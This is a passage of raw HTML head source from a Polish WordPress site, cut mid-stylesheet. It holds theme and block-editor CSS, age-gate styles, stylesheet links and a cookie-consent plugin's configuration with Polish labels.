!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(102,102,102,1);--ag-background-image-position: center bottom;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1763413952' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(102,102,102,1);--ag-background-image-position: center bottom;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;}
</style>
<link rel='stylesheet' id='astra-style-css' href='https://winoh.pl/wp-content/themes/astra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Mytheme_Astra-WINOH-style-css' href='https://winoh.pl/wp-content/themes/Mytheme_Astra-WINOH/style.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-68530cb263a365-82597441.css?ver=1763413952' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-dynamic-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-1899.css?ver=1763415236' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://winoh.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script id="cookie-law-info-js-extra" type="03d8282631eb3f33f385d316-text/javascript">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/winoh.pl\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/winoh.pl","_expiry":"365","_categories":[{"name":"niezb\u0119dny","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcjonalny","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analityka","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Wyst\u0119p","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklama","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#B50D46","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B50D46","border-color":"#B50D46"}},{"tag":"reject-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"#B50D46"}},{"tag":"settings-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"#B50D46"}},{"tag":"readmore-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B50D46","border-color":"#B50D46"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/winoh.pl\/polityka-prywatnosci\/\" class=\"cky-policy\" aria-label=\"Czytaj wi\u0119cej\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Czytaj wi\u0119cej<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\">Poka\u017c wi\u0119cej<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\">Poka\u017c mniej<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Prosimy o zaakceptowanie zgody na pliki cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Nie sprzedawaj moich danych osobowych","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Blisko","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Blisko","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pl","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl 